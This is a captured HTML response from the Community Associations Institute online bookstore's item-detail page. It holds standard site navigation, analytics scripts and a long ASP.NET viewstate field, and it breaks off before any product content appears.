

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=4aff2831-eccd-48c2-9440-3dfd57999117&catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0
body_size: 67695
content:

<!doctype html>
<html data-current-url="/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=4aff2831-eccd-48c2-9440-3dfd57999117&catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="storeItemDetail" webKey="570e0996-fe97-41d4-bb46-2afd2adf6620">
                        
                    <form method="post" action="./DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4aff2831-eccd-48c2-9440-3dfd57999117&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="GAmqeCZliGZDHQNjoHNDehU4qqVv7Sn1PNaVpNFEpc5K5+ERlaqfL1dLJ8GFaMZRRAcnkYs58InAETlkOR4+ejXN6lCw5EftV1qy3RRPkpKsOIDmjxgwGoG5/6nhA5E1ua2/jKJsX1kJ/KuSMIIJ1Ir95uwYIbh9ads7iRz9ohSkd8epNG2YmHCObAGUhIqlaB/QBakHZDDDC67owK1dVQk9OgASoiAmBIGPqUoaHdeX/Myxg0GYhwNd0zVdpeiiL3DpfGqNqGYAB8qcW+BLpDi1yeKCh90zBhAyfpbI1AyvCbLkwfRPU5jpYesQG9f1YtsdJv/i/gjhs6Mq4v4CmlDkATmNb5xQTEwYacyGUwGi2y+geyDthATJRJRiGVoGMPcMB7Cp87K6x944jaM8DFVUreBD6Vuq9GY1NFudC0C4r21bfIU6NERP4/m5GsvS8yobVovVoTMKjf8VHymQd0p35cx/OUw7NZpvvthX/3rHgK58LNlXf65DGKBskpT2YhrxVJFp9CK7j7zFerIS7CVfSWYB3jttQZEREcL5TPZXHQEse+KszDDRKMxz+D5raWuLubCAsNvxi5/8XLFReVNjOxKEXwT3RYdr7uIBJNt2ueCsoAZz5DXlc7NnFtZO4PFs37h/G1bRKX/NYkrziuxPyxc6wRL7RGo+5Xspp9Tma7nitOIJUX+2YWTaTK8pmQqMlB6f50ptI2CY+nBZc+b0o0nMFcQsZEt/tP7mYJupmOc39hmahvkh9lKqJt+Q/CRNNV7+/W95HttHe1wT8hL6zmhO3rkwpuHdSL8TZdyyVo9J3ClLGu7v5u9Boe49Bk4GCqcLosqHj3Q+HTj0XYVliVwshvwfn+7rS8NaczbreYpsAJEl6Vqp2wWx0laZ2xRj5MlZDy/HxA1pnozhC2kNeFDSIaejemDhebWnU+PUtHKGJVo7MatEpWARxJYSLnWYbKlMdDuF0HGAgLlnNcUKe0reM1TtI12X7PYiQ8UO4R+BhEl1lsHdhcSQx1dD/hq9TN6Nq1rcJ0kP9OHH3okmx/mwDNCm0wEOEmlXNnsTlQ/9z8mc3q7zFUBw2wfI4CiOtiSkcsExJBhuNnaknm4U8E8R3HfDzaWrra5bMqLPQTDoZpQjtyquvRHetCfRzD/u7kuBrUyshHfV2ZlcV9zn7Uq+c3vaqSSPw2pMO704jwguC0GJvXYwtPJtBkelMBIj0+QmbBE7GukPEb527Rtzjsi9nF0PynjBtcJucMPrUf/240dD87mVk/2QXx1mfRHz+sUzWByjY6rg2GSWUwPxCB3bzbAMwszn0jSbmyxN0naQ12wBfWEeVAud9jAXChianI4R4/[base64]/YV2jsfnUoKkKw1uSKT9HEdQMuoymua7B+azemnSZWDUvYg7ET5wJ5L5lvknosDc/wzjU5Qvjz9l2C89j2a45eW2udQwz+CdXgTt/XemNYEiKRF2vqZ8vZjPxcaU/RPH8d3SeQwsFlf2rpzzokIB+Fv1781Y2hMHm/[base64]/aPFEx7nxU5geBMDuxncI4Bf6B9YfIzFRt5W9D1qKDb1OnUA7qmKfttOm1rtLrk4Dr/vPjKEQwVP6nEgaax7Yi84ub2NowLKJBPTXuhGqv3+NMzRTr3qPsbiYrmi47xb+N5kW8/Y+eRCCvR28dZ0+xsI6PIs7An5OB3Yn6xERhHWOwWiE+Xr8o7PQvG30GBhyDIqA5N4BboBMLAHscpIvGPMYTTp7FLvdHO4lX7SbpuWGmcV5zWmNyypT2EgjUHrpOKa6OWHIOc+0cTyY//nHBnsCp3psaFTSrdujdH/OyWgkO+DbsHhRD6JjLsftvVERtIgVUqflt0jrG91SrMhpPBYybTOk+gwmKgAksUvY9vvi8dfWt9i0p9e2gSSOjSUUgshpxvZJybvsgTqOUeYvM7HaNKb7BlJ5Za9ltXD+70bm+eW1STjS10DR32XuPX+PfbKD8fzlOb/[base64]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[base64]/fx/Z3LGY30ycr/2izJTUdvq5pFuAjR1j205X+0jq3CNk5iBdKfFnEee7Rkz3jUY1d6cbpQXcAKeh72N/bN4+aCuMnW0OxPG1FNfI4Bppto+7w1vQIGUGhq8yzkI2+ii8toJU8ARonzlblxoFe0N8IqxbRKJgosQYKu+rvwRbw4zbVFHyk4/[base64]/EZ26Lm/Mi18KKHMZPdxLUGdrXARLD4opSo9eHuYoNXsoE0LESY1Zi2lwlo+0kdTKw5tgDSL1/FsUB63gfAWr0sCc2ESKe5v8gsPk+zaBEnTBwFpxVWiyWycM6sT8Nzm62c0v+ubtCf7J99NteycAXXP285cvg5OFafJnGNSyi+r/anlTEi//xa+LaNs/G/UyXKkBMk0ozrW09QWQO4gNL7o/[base64]/5zVk+XEjQxxUHRdo3JJ1nBNB10J91KecD8t2NSrJEd4Uz/z76FzEH66Y5Ppv27QAAwCo0I/BY6NewgaNIjAFCWsoiLNUT83oWaxvlFBUq38hfRVNFKsQ9pczK0AsCj9XOKTwdCaEhosHxB7gEO+JjJXYdbV2EkR28kuqQMSZWV4Fu8aEbVc8VCE62Du5JtBoNhcSeYNvT1SULoY7iCxQsBhX/ZeMwP+46SBod+zkPh6m79vK1DTrAOIe2Pez3WyISqyPylrRMh